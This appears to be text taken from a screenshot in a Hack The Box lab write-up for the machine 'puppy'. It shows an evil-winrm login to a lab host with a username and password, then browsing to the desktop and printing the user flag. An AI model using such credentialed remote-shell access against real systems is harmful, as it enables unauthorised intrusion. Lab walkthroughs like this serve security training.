 ~/HTB-machines/puppy ✔ 5s
evil-winrm -i 10.10.11.70 -u adam.silver -p Password123!
Evil-WinRM shell v3.5
Learn more
Reload
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> dir
*Evil-WinRM* PS C:\Users\adam.silver\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> type user.txt
a64fd70ba044a037afe0ef4e2c50d700
*Evil-WinRM* PS C:\Users\adam.silver\Desktop>